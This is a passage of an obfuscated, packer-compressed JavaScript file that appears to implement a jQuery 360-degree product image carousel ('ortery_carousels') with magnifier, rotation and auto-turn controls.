x4A\x20\x65\x2E\x31\x4B\x26\x26\x65\x2E\x24\x31\x63\x2E\x31\x64\x28\x22\x31\x6B\x22\x2C\x22\x4F\x22\x29\x7D\x2C\x34\x46\x3A\x34\x28\x65\x29\x7B\x38\x20\x72\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x72\x2E\x32\x63\x3D\x65\x7D\x2C\x34\x47\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x31\x44\x7C\x7C\x33\x5B\x72\x5D\x2E\x46\x7C\x7C\x33\x5B\x72\x5D\x2E\x31\x62\x28\x65\x2E\x6A\x2B\x22\x31\x69\x22\x2C\x22\x31\x68\x22\x29\x3B\x4A\x20\x65\x2E\x31\x44\x7C\x7C\x65\x2E\x46\x7C\x7C\x65\x2E\x31\x62\x28\x65\x2E\x6A\x2B\x22\x31\x69\x22\x2C\x22\x31\x68\x22\x29\x7D\x2C\x34\x4B\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x31\x44\x26\x26\x21\x33\x5B\x72\x5D\x2E\x46\x26\x26\x33\x5B\x72\x5D\x2E\x31\x62\x28\x65\x2E\x6A\x2B\x22\x31\x69\x22\x2C\x22\x31\x68\x22\x29\x3B\x4A\x20\x65\x2E\x31\x44\x26\x26\x21\x65\x2E\x46\x26\x26\x65\x2E\x31\x62\x28\x65\x2E\x6A\x2B\x22\x31\x69\x22\x2C\x22\x31\x68\x22\x29\x7D\x2C\x34\x4C\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x46\x7C\x7C\x33\x5B\x72\x5D\x2E\x31\x62\x28\x65\x2E\x6A\x2B\x22\x31\x69\x22\x2C\x22\x31\x68\x22\x29\x3B\x4A\x20\x65\x2E\x46\x7C\x7C\x65\x2E\x31\x62\x28\x65\x2E\x6A\x2B\x22\x31\x69\x22\x2C\x22\x31\x68\x22\x29\x7D\x7D\x3B\x65\x2E\x34\x4D\x2E\x34\x4E\x3D\x34\x28\x72\x29\x7B\x47\x20\x75\x5B\x72\x5D\x3F\x75\x5B\x72\x5D\x2E\x32\x4D\x28\x62\x2C\x34\x50\x2E\x34\x51\x2E\x34\x52\x2E\x31\x6D\x28\x32\x4E\x2C\x31\x29\x29\x3A\x22\x34\x54\x22\x21\x3D\x32\x30\x20\x72\x26\x26\x72\x3F\x34\x55\x20\x65\x2E\x34\x56\x28\x22\x34\x57\x20\x22\x2B\x72\x2B\x22\x20\x34\x58\x20\x34\x59\x20\x34\x5A\x20\x32\x4B\x20\x32\x4F\x2E\x35\x31\x22\x29\x3A\x75\x2E\x32\x6E\x2E\x32\x4D\x28\x62\x2C\x32\x4E\x29\x7D\x3B\x38\x20\x68\x3D\x34\x28\x29\x7B\x38\x20\x65\x3D\x32\x50\x2E\x35\x33\x2C\x72\x3D\x65\x2E\x32\x37\x28\x2F\x32\x51\x2F\x69\x29\x7C\x7C\x65\x2E\x32\x37\x28\x2F\x32\x72\x2F\x69\x29\x3B\x47\x20\x72\x3F\x21\x30\x3A\x21\x21\x32\x50\x2E\x35\x38\x2E\x32\x37\x28\x2F\x32\x72\x7C\x32\x51\x7C\x35\x39\x7C\x35\x61\x7C\x35\x62\x7C\x35\x63\x20\x35\x64\x7C\x35\x65\x7C\x35\x66\x7C\x35\x37\x2F\x69\x29\x7D\x28\x29\x7D\x28\x32\x4F\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x6F\x72\x74\x65\x72\x79\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x7C\x76\x61\x72\x7C\x61\x74\x74\x72\x7C\x7C\x74\x68\x69\x73\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x69\x63\x6F\x6E\x50\x61\x74\x68\x7C\x69\x73\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x74\x7C\x7C\x7C\x7C\x7C\x7C\x69\x73\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x68\x69\x64\x64\x65\x6E\x7C\x7C\x66\x6F\x72\x7C\x52\x55\x75\x64\x67\x45\x41\x48\x4D\x4F\x38\x7C\x69\x6E\x7C\x7C\x51\x59\x73\x42\x63\x41\x6C\x67\x31\x53\x67\x7C\x69\x64\x7C\x65\x57\x57\x38\x63\x65\x48\x62\x48\x42\x69\x7C\x72\x65\x74\x75\x72\x6E\x7C\x69\x66\x7C\x7C\x65\x6C\x73\x65\x7C\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x44\x4E\x56\x71\x37\x50\x4D\x57\x77\x6C\x7C\x7C\x6B\x65\x79\x62\x6F\x61\x72\x64\x7C\x77\x69\x64\x74\x68\x7C\x68\x65\x69\x67\x68\x74\x7C\x43\x4F\x4C\x7C\x6E\x75\x6C\x6C\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x66\x69\x6C\x65\x4E\x61\x6D\x69\x6E\x67\x43\x61\x73\x65\x7C\x6D\x6F\x75\x73\x65\x54\x69\x6D\x65\x72\x7C\x31\x30\x30\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x73\x6F\x65\x4D\x42\x72\x42\x48\x35\x76\x51\x7C\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65\x7C\x7C\x36\x30\x7C\x66\x69\x6E\x64\x7C\x65\x61\x63\x68\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x46\x46\x59\x31\x6E\x57\x4D\x31\x61\x38\x51\x7C\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x66\x69\x74\x57\x69\x6E\x64\x6F\x77\x7C\x55\x70\x70\x65\x72\x43\x61\x73\x65\x7C\x6D\x46\x76\x4D\x49\x47\x67\x57\x74\x33\x4A\x7C\x62\x61\x73\x69\x63\x7C\x52\x37\x5A\x6B\x52\x35\x30\x42\x65\x77\x42\x43\x6C\x69\x63\x6B\x7C\x6D\x61\x67\x6E\x69\x66\x69\x65\x72\x42\x74\x6E\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x74\x6F\x70\x7C\x6C\x65\x66\x74\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x70\x69\x63\x7C\x62\x74\x6E\x7C\x63\x65\x6E\x74\x65\x72\x49\x6E\x57\x69\x6E\x64\x6F\x77\x7C\x63\x6C\x69\x63\x6B\x7C\x54\x78\x6F\x35\x5A\x76\x33\x6A\x34\x63\x46\x7C\x63\x61\x6C\x6C\x7C\x6C\x61\x72\x67\x65\x49\x6D\x67\x50\x61\x74\x68\x7C\x4F\x72\x74\x65\x72\x79\x7C\x73\x68\x6F\x77\x43\x6F\x6E\x74\x72\x6F\x6C\x42\x61\x72\x7C\x48\x65\x6D\x69\x73\x70\x68\x65\x72\x69\x63\x61\x6C\x7C\x73\x74\x79\x6C\x65\x7C\x52\x4F\x57\x7C\x70\x61\x64\x5A\x65\x72\x6F\x7C\x6F\x62\x6A\x50\x61\x74\x68\x7C\x61\x6C\x6C\x6F\x77\x53\x63\x61\x6C\x65\x49\x6D\x67\x55\x70\x7C\x72\x76\x37\x30\x58\x47\x36\x33\x62\x55\x65\x7C\x78\x6D\x6C\x50\x61\x74\x68\x7C\x68\x69\x64\x65\x43\x6F\x6E\x74\x72\x6F\x6C\x42\x61\x72\x7C\x63\x73\x73\x7C\x30\x70\x78\x7C\x5F\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x7C\x54\x72\x75\x65\x7C\x74\x57\x34\x46\x53\x70\x53\x6B\x65\x4E\x4B\x7C\x6C\x61\x72\x67\x65\x7C\x69\x73\x41\x72\x72\x61\x79\x7C\x6E\x65\x77\x7C\x43\x6E\x70\x36\x75\x68\x6D\x43\x4A\x75\x31\x7C\x69\x73\x51\x52\x45\x78\x69\x73\x74\x7C\x70\x75\x73\x68\x7C\x64\x6D\x31\x53\x68\x37\x70\x69\x34\x67\x55\x7C\x70\x78\x7C\x6D\x61\x67\x6E\x69\x66\x69\x65\x72\x7C\x47\x6D\x7A\x51\x30\x36\x58\x67\x53\x73\x69\x7C\x49\x72\x44\x54\x6A\x36\x65\x6A\x4C\x57\x56\x7C\x64\x4B\x41\x73\x64\x68\x41\x46\x6E\x53\x63\x7C\x6D\x61\x67\x6E\x69\x66\x69\x65\x72\x53\x69\x7A\x65\x7C\x73\x68\x6F\x77\x52\x6F\x74\x61\x74\x65\x48\x69\x6E\x74\x7C\x74\x73\x54\x33\x4A\x37\x38\x6C\x53\x31\x6C\x41\x6C\x67\x6F\x72\x69\x74\x68\x6D\x7C\x78\x6D\x6C\x7C\x4A\x41\x64\x68\x64\x73\x77\x71\x4E\x4E\x63\x7C\x5F\x7C\x62\x74\x6E\x53\x69\x7A\x65\x7C\x63\x6F\x75\x6E\x74\x65\x72\x7C\x6C\x76\x32\x7C\x49\x6D\x61\x67\x65\x73\x7C\x74\x79\x70\x65\x6F\x66\x7C\x69\x63\x6F\x6E\x4C\x6F\x61\x64\x69\x6E\x67\x7C\x67\x69\x66\x7C\x69\x6D\x67\x44\x69\x73\x70\x6C\x61\x79\x53\x70\x61\x63\x65\x7C\x69\x6D\x67\x46\x69\x74\x53\x69\x7A\x65\x7C\x44\x49\x52\x45\x43\x54\x49\x4F\x4E\x7C\x49\x6D\x61\x67\x65\x43\x72\x65\x61\x74\x6F\x72\x7C\x6D\x61\x74\x63\x68\x7C\x74\x65\x73\x74\x7C\x6C\x76\x31\x7C\x4E\x61\x6D\x65\x7C\x68\x73\x50\x58\x7A\x74\x33\x52\x59\x70\x43\x7C\x77\x76\x75\x69\x75\x63\x5A\x68\x35\x45\x41\x7C\x69\x73\x52\x6F\x74\x61\x74\x65\x41\x78\x69\x73\x56\x65\x72\x74\x69\x63\x61\x6C\x7C\x52\x6F\x74\x61\x74\x65\x56\x65\x72\x74\x69\x63\x61\x6C\x41\x78\x69\x73\x7C\x49\x6D\x61\x67\x65\x53\x65\x74\x7C\x58\x54\x67\x73\x68\x6E\x52\x69\x5A\x68\x77\x7C\x4A\x37\x57\x72\x65\x6B\x66\x61\x67\x55\x6F\x7C\x59\x72\x4E\x6F\x46\x51\x75\x56\x61\x66\x62\x7C\x74\x65\x78\x74\x7C\x69\x6D\x67\x46\x6F\x6C\x64\x65\x72\x4E\x61\x6D\x65\x7C\x70\x51\x4E\x71\x46\x45\x56\x77\x7A\x35\x55\x7C\x66\x69\x6C\x65\x4E\x61\x6D\x65\x7C\x69\x6E\x69\x74\x7C\x44\x65\x66\x61\x75\x6C\x74\x7C\x6C\x76\x33\x7C\x62\x72\x6F\x77\x73\x65\x72\x7C\x69\x50\x61\x64\x7C\x68\x61\x73\x43\x75\x73\x74\x6F\x6D\x69\x7A\x65\x64\x42\x74\x6E\x53\x69\x7A\x65\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x67\x65\x74\x53\x69\x7A\x65\x54\x6F\x46\x69\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x75\x72\x6C\x7C\x73\x74\x72\x69\x6E\x67\x7C\x73\x72\x63\x7C\x61\x70\x70\x65\x6E\x64\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x50\x65\x6E\x64\x69\x6E\x67\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x47\x4E\x78\x52\x32\x36\x50\x6D\x6E\x6A\x52\x43\x6C\x69\x63\x6B\x7C\x50\x72\x6F\x66\x69\x6C\x65\x7C\x76\x39\x30\x33\x44\x78\x41\x6B\x38\x65\x56\x43\x6C\x69\x63\x6B\x7C\x30\x31\x7C\x69\x6D\x67\x7C\x42\x63\x73\x7A\x6F\x4C\x53\x38\x52\x6B\x33\x7C\x4D\x61\x74\x68\x7C\x49\x6D\x61\x67\x65\x7C\x6F\x6E\x7C\x72\x65\x73\x69\x7A\x65\x7C\x61\x70\x70\x6C\x79\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x69\x50\x68\x6F\x6E\x65\x7C\x52\x6F\x74\x61\x74\x65\x54\x69\x6D\x65\x7C\x53\x49\x48\x79\x59\x7A\x59\x4F\x67\x5A\x41\x7C\x43\x57\x7C\x44\x69\x72\x65\x63\x74\x69\x6F\x6E\x7C\x63\x61\x63\x68\x65\x7C\x47\x45\x54\x7C\x74\x72\x75\x65\x7C\x4D\x6F\x62\x69\x6C\x69\x74\x79\x7C\x49\x6D\x61\x67\x65\x4C\x65\x76\x65\x6C\x7C\x7C\x4D\x6F\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x73\x7C\x4C\x66\x48\x66\x6C\x77\x67\x52\x4D\x72\x58\x7C\x53\x74\x61\x72\x74\x7C\x45\x6E\x64\x7C\x74\x79\x70\x65\x7C\x52\x39\x39\x69\x5A\x4B\x72\x4B\x57\x30\x4C\x7C\x76\x7A\x6F\x68\x58\x71\x58\x5A\x47\x54\x77\x7C\x4E\x6F\x7C\x69\x70\x44\x38\x6A\x59\x32\x41\x4F\x45\x45\x7C\x42\x65\x67\x69\x6E\x7C\x66\x68\x32\x4B\x71\x65\x35\x62\x62\x67\x38\x7C\x44\x6F\x6E\x65\x7C\x46\x72\x61\x6D\x65\x7C\x72\x7A\x6F\x58\x4C\x75\x79\x38\x4B\x77\x4A\x7C\x49\x6E\x64\x65\x78\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x48\x4D\x4E\x54\x4C\x37\x74\x36\x4B\x4A\x46\x7C\x53\x79\x6D\x62\x6F\x6C\x7C\x63\x32\x75\x72\x32\x31\x79\x46\x54\x4C\x32\x7C\x41\x6E\x67\x6C\x65\x7C\x6D\x56\x47\x4C\x45\x43\x76\x44\x74\x33\x39\x7C\x50\x6F\x73\x58\x7C\x46\x48\x53\x61\x41\x47\x38\x37\x30\x34\x78\x7C\x50\x6F\x73\x59\x7C\x64\x61\x74\x61\x54\x79\x70\x65\x7C\x50\x6C\x61\x79\x54\x79\x70\x65\x7C\x61\x6A\x61\x78\x7C\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x6A\x6F\x69\x6E\x7C\x63\x6F\x6D\x70\x6C\x65\x74\x65\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x47\x5A\x6E\x6D\x37\x6A\x5A\x58\x64\x50\x61\x7C\x6F\x66\x66\x7C\x64\x65\x6C\x65\x74\x65\x7C\x32\x30\x30\x7C\x35\x30\x30\x7C\x4C\x76\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x6C\x6F\x61\x64\x7C\x69\x73\x4E\x61\x4E\x7C\x48\x54\x4D\x4C\x35\x7C\x30\x38\x7C\x65\x78\x74\x65\x6E\x64\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x64\x69\x76\x7C\x70\x6F\x70\x7C\x51\x74\x43\x6A\x61\x35\x32\x32\x33\x57\x79\x7C\x6D\x73\x69\x65\x7C\x76\x65\x72\x73\x69\x6F\x6E\x7C\x73\x70\x6C\x69\x74\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x30\x36\x7C\x5F\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x41\x63\x74\x69\x76\x65\x58\x4F\x62\x6A\x65\x63\x74\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x7C\x58\x4D\x4C\x44\x4F\x4D\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x4C\x6F\x61\x64\x65\x72\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x49\x6D\x61\x67\x65\x7C\x6F\x6E\x73\x65\x6C\x65\x63\x74\x73\x74\x61\x72\x74\x7C\x66\x61\x6C\x73\x65\x7C\x74\x6F\x67\x67\x6C\x65\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x74\x7C\x61\x73\x79\x6E\x63\x7C\x6F\x70\x65\x6E\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x74\x7C\x63\x6C\x6F\x73\x65\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x74\x7C\x6E\x65\x78\x74\x43\x6F\x6C\x75\x6D\x6E\x7C\x6C\x6F\x61\x64\x58\x4D\x4C\x7C\x4C\x76\x31\x7C\x4F\x62\x6A\x65\x63\x74\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x4D\x6F\x64\x65\x6C\x7C\x52\x6F\x77\x73\x7C\x70\x72\x65\x76\x69\x6F\x75\x73\x43\x6F\x6C\x75\x6D\x6E\x7C\x43\x6F\x6C\x75\x6D\x6E\x73\x7C\x6D\x6F\x75\x73\x65\x52\x69\x67\x68\x74\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x57\x69\x64\x74\x68\x7C\x48\x65\x69\x67\x68\x74\x7C\x6C\x61\x72\x67\x65\x4E\x61\x6D\x65\x50\x61\x74\x74\x65\x72\x6E\x7C\x4C\x76\x32\x7C\x49\x6E\x65\x72\x74\x69\x61\x7C\x6D\x6F\x75\x73\x65\x4C\x65\x66\x74\x7C\x6D\x6F\x75\x73\x65\x55\x70\x7C\x6D\x6F\x75\x73\x65\x44\x6F\x77\x6E\x7C\x6D\x6F\x75\x73\x65\x4D\x6F\x76\x65\x45\x6E\x64\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x74\x6F\x67\x67\x6C\x65\x43\x6F\x6E\x74\x72\x6F\x6C\x42\x61\x72\x7C\x4D\x61\x67\x6E\x69\x66\x69\x65\x72\x7C\x72\x6F\x75\x6E\x64\x7C\x46\x69\x6C\x65\x45\x78\x74\x65\x6E\x73\x69\x6F\x6E\x7C\x74\x6F\x67\x67\x6C\x65\x4D\x61\x67\x6E\x69\x66\x69\x65\x72\x7C\x53\x65\x63\x74\x6F\x72\x7C\x6A\x70\x67\x7C\x73\x74\x72\x69\x63\x74\x7C\x6F\x70\x65\x6E\x4D\x61\x67\x6E\x69\x66\x69\x65\x72\x7C\x75\x73\x65\x7C\x63\x6C\x6F\x73\x65\x4D\x61\x67\x6E\x69\x66\x69\x65\x72\x7C\x73\x65\x74\x54\x75\x72\x6E\x53\x70\x65\x65\x64\x7C\x61\x75\x74\x6F\x54\x75\x72\x6E\x7C\x51\x52\x7C\x56\x45\x52\x53\x49\x4F\x4E\x7C\x66\x69\x6C\x65\x7C\x73\x74\x6F\x70\x54\x75\x72\x6E\x7C\x74\x6F\x67\x67\x6C\x65\x54\x75\x72\x6E\x7C\x66\x6E\x7C\x61\x6E\x69\x6D\x61\x74\x65\x33\x36\x30\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x41\x72\x72\x61\x79\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x73\x6C\x69\x63\x65\x7C\x70\x72\x6F\x74\x6F\x63\x6F\x6C\x7C\x6F\x62\x6A\x65\x63\x74\x7C\x76\x6F\x69\x64\x7C\x65\x72\x72\x6F\x72\x7C\x4D\x65\x74\x68\x6F\x64\x7C\x64\x6F\x65\x73\x7C\x6E\x6F\x74\x7C\x65\x78\x69\x73\x74\x7C\x43\x6F\x6E\x74\x72\x6F\x6C\x6C\x65\x72\x7C\x74\x6F\x6F\x6C\x74\x69\x70\x7C\x50\x68\x61\x73\x65\x49\x6E\x7C\x70\x6C\x61\x74\x66\x6F\x72\x6D\x7C\x7C\x56\x77\x63\x71\x4E\x31\x42\x75\x75\x63\x49\x7C\x52\x65\x70\x65\x61\x74\x41\x75\x74\x6F\x50\x6C\x61\x79\x7C\x53\x69\x6C\x6B\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x69\x50\x6F\x64\x7C\x41\x6E\x64\x72\x6F\x69\x64\x7C\x42\x6C\x61\x63\x6B\x62\x65\x72\x72\x79\x7C\x57\x69\x6E\x64\x6F\x77\x73\x7C\x43\x45\x7C\x50\x61\x6C\x6D\x7C\x4B\x69\x6E\x64\x6C\x65\x7C\x64\x4F\x6E\x63\x4E\x62\x41\x65\x35\x65\x6F","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
eval(function(_0xa854x1,_0xa854x2,_0xa854x3,_0xa854x4,_0xa854x5,_0xa854x6)
{
	_0xa854x5= function(_0xa854x3)
	{
		return (_0xa854x3< _0xa854x2?_0x2aab[4]:_0xa854x5(parseInt(_0xa854x3/ _0xa854x2)))+ ((_0xa854x3= _0xa854x3% _0xa854x2)> 35?String[_0x2aab[5]](_0xa854x3+ 29):_0xa854x3.toString(36))
	}
	;
	if(!_0x2aab[4][_0x2aab[6]](/^/,String))
	{
		while(_0xa854x3--)
		{
			_0xa854x6[_0xa854x5(_0xa854x3)]= _0xa854x4[_0xa854x3]|| _0xa854x5(_0xa854x3)
		}
		_0xa854x4= [function(_0xa854x5)
		{
			return _0xa854x6[_0xa854x5]
		}
		];
		_0xa854x5= function()
		{
			return _0x2aab[7]
		}
		;
		_0xa854x3= 1
	}
	;
	while(_0xa854x3--)
	{
		if(_0xa854x4[_0xa854x3])
		{
			_0xa854x1= _0xa854x1[_0x2aab[6]]( new RegExp(_0x2aab[8]+ _0xa854x5(_0xa854x3)+ _0x2aab[8],_0x2aab[9]),_0xa854x4[_0xa854x3])
		}
	}
	return _0xa854x1
}
(_0x2aab[0],62,327,_0x2aab[3][_0x2aab[2]](_0x2aab[1]),0,{}))